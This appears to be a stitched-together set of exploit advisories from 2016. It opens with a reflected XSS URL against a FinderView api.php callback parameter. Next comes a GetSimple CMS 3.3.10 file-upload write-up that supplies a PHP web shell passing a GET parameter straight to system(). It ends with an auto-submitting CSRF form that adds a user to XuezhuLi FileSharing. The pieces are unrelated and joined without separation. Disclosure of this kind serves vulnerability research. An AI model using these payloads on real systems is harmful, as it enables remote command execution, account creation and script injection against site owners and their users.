http://127.0.0.1/vul_test/FinderView/api.php?callback=jQuery211027821724654516156_1466662510279}}1c027%3Cscript%3Ealert%281%29%3C%2fscript%3Ecf2ea&type=get&mode=0&_=1466662510280
# Exploit Title: Getsimple CMS <= 3.3.10 Arbitrary File Upload Vulnerability
# Google Dork: -
# Date: 23/06/2016
# Exploit Author: s0nk3y
# Vendor Homepage: http://get-simple.info/
# Category: webapps
# Software Link: http://get-simple.info/data/uploads/releases/GetSimpleCMS-3.3.10.zip
# Version: 3.3.10
# Tested on: Ubuntu 16.04 / Mozilla Firefox
# Twitter: http://twitter.com/s0nk3y
# Linkedin: Rahmat Nurfauzi - http://linkedin.com/in/rahmatnurfauzi
Description
========================
GetSimple CMS has been downloaded over 120,000 times (as of March 2013).
The magazine t3n assigns GetSimple as "micro" and "Minimal-CMS" one, praises
the simplicity yet possible extensibility through plug-ins.
Vulnerability
========================
GetSimpleCMS Version 3.3.10 suffers from arbitrary file upload vulnerability
which allows an attacker to upload a backdoor.
This vulnerability is that the application uses a blacklist and whitelist
technique to compare the file against mime types and extensions.
Proof of Concept
========================
For exploiting this vulnerability we will create a file by adding the percent
behind extension.
1. evil.php% <--- this is simple trick :)
<?php
// simple backdoor
system($_GET['cmd']);
?>
2. An attacker login to the admin page and uploading the backdoor
3. The uploaded file will be under the "/data/uploads/" folder
Report Timeline
========================
2016-06-23 : Vulnerability reported to vendor
2016-06-23 : Disclosure
<!--
# Exploit Title: XuezhuLi FileSharing - CSRF(Add User)
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
-->
<form name="csrf_poc" action="http://127.0.0.1/vul_test/FileSharing/signup.php" method="POST">
<input type="hidden" name="sign" value="ok">
<input type="hidden" name="newuser" value="csrf_test">
<input type="submit" value="Replay!">
</form>
<script type="text/javascript">document.forms.csrf_poc.submit();</script>
<!--
Output.
#> cat /srv/userlists.txt
aaaa
csrf_test
-->




